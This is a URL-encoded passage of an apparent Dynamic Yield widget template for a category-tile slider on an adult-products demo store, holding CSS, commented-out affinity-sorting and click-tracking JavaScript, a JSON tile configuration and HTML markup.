2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%2040px;%0A%20%20%20%20%20%20%20%20margin-bottom:%2040px;%0A%20%20%20%20%20%20%20%20padding-top:40px;%0A%20%20%20%20%20%20%20%20padding-bottom:40px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","//%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A//%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A//%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%0A//%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A//%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A//%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A//%20let%20affinityObject%20=%20%7B%7D;%0A//%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A//%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A//%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%0A%0A//%20sortTiles(sortingMethod)%0A//%20%20%20.then(()%20=%3E%20%7B%0A//%20%20%20%20%20loopTiles(tiles);%0A//%20%20%20%7D);%0A%0A%0A//%20function%20loopTiles(tiles)%7B%0A//%20%20%20return%20tiles.forEach((tile,idx)%20=%3E%20%7B%0A//%20%20%20%20%20if%20(idx%20+%201%20%3E%20tilesCount)%20%7B%0A//%20%20%20%20%20%20%20tile.outerHTML%20=%20'';%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortTiles(method)%7B%0A//%20%20%20%20%20console.log(%22sorting%20tiles%22%20+%20method);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20if(method%20===%20'nosorting')%20res();%0A//%20%20%20%20%20if(method%20===%20'manual')%20res(sortManuallyByDefinedPosition(tileParent,%20tiles));%0A//%20%20%20%20%20if(method%20===%20'affinity')%20res(getAffinity());%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortManuallyByDefinedPosition(parent,%20tiles)%7B%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20position%20=%20Number(tile.getAttribute('data-dy-position'));%0A//%20%20%20%20%20if%20(position)%20%7B%0A//%20%20%20%20%20%20%20const%20index%20=%20Array.from(parent.children).indexOf(tile);%0A//%20%20%20%20%20%20%20const%20replaced%20=%20parent.replaceChild(tile,%20parent.children%5Bposition%20-1%5D);%0A//%20%20%20%20%20%20%20parent.insertBefore(replaced,%20parent.children%5Bindex%5D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20getAffinity()%7B%0A//%20%20%20%20%20console.log(%22sorting%20affinity%22);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20DY.API('callback',%20function()%20%7B%0A//%20%20%20DY.ServerUtil.getUserAffinities(function(err,%20affinityProfile)%20%7B%0A//%20%20%20%20%20if%20(err)%20%7B%0A//%20%20%20%20%20%20%20console.log(%22An%20error%20occured%20while%20fetching%20the%20affinity%20profile%22);%0A//%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%0A//%20%20%20%20%20%20%20console.log(affinityProfile%5BaffinityColumn%5D);%0A//%20%20%20%20%20%20%20affinityObject%20=%20affinityProfile%5BaffintiyColumn%5D;%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D,%2010);%0A//%20%20%20sortAffinityObject(affinityObject);%0A//%20%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortAffinityObject(obj)%7B%0A//%20%20%20%20%20console.log('sorting%20affinity%20object');%0A//%20%20%20const%20sortable%20=%20Object.keys(obj).map((value)%20=%3E%20%5Bvalue,%20obj%5Bvalue%5D%5D);%0A//%20%20%20const%20res%20=%20sortable.sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D).map((el)%20=%3E%20el%5B0%5D.toLowerCase());%0A//%20%20%20return%20sortTilesByAffinity(res);%0A//%20%7D%0A%0A//%20function%20sortTilesByAffinity(values)%7B%0A//%20%20%20%20%20console.log(%22sort%20by%20affinity%22)%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category').toLowerCase();%0A//%20%20%20%20%20console.log(category);%0A//%20%20%20%20%20if(category)%7B%0A//%20%20%20%20%20%20%20values.forEach((value)%20=%3E%20%7B%0A//%20%20%20%20%20%20%20%20%20console.log(value);%0A//%20%20%20%20%20%20%20%20%20if(value%20===%20category)%7B%0A//%20%20%20%20%20%20%20%20%20%20%20tile.setAttribute('data-dy-position',%20idx);%0A//%20%20%20%20%20%20%20%20%20%7D%0A//%20%20%20%20%20%20%20%7D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%20%20tileParent.insertBefore(tile,%20tileParent.children%5Btile.getAttribute('data-dy-position')%5D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addFilterEvent(tile)%7B%0A//%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category');%0A//%20%20%20tile.addEventListener('click',%20()%20=%3E%20%7B%0A//%20%20%20%20%20triggerDelayedAffinityEvent(affinityColumn,%20category);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addClickEvent(tile)%7B%0A//%20%20%20tile.addEventListener('click',%20()=%3E%20%7B%0A//%20%20%20%20%20const%20parent%20=%20tile.parentNode;%0A//%20%20%20%20%20const%20idx%20=%20Array.prototype.indexOf.call(parent.children,%20tile);%0A//%20%20%20%20%20const%20tileName%20=%20tile.querySelector('.dy-widget__slide--text').textContent;%0A//%20%20%20%20%20triggerDelayedEvent(clickEventName,%20%7Bname:%20tileName,%20position:%20idx%20+1%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20triggerDelayedAffinityEvent(feedColumn,%20value)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20'Filter%20Items',%0A//%20%20%20%20%20properties:%20%7B%0A//%20%20%20%20%20%20%20dyType:%20'filter-items-v1',%0A//%20%20%20%20%20%20%20filterType:%20feedColumn,%0A//%20%20%20%20%20%20%20filterStringValue:%20value,%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A//%20function%20triggerDelayedEvent(eventName,%20eventProperties)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20eventName,%0A//%20%20%20%20%20properties:%20eventProperties,%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-05.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-10.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/1d86b8dbcabe7__screenshot_2022-11-01_at_12_23_31.png%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/44dedd9fd72__screenshot_2022-11-01_at_12_25_46.png%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Tile7%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Tile%25208%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Tile%25209%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Tile%252010%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Tile%252011%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Tile%252012%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Tile%252013%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Tile%252014%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Tile%252015%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D%7D","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20T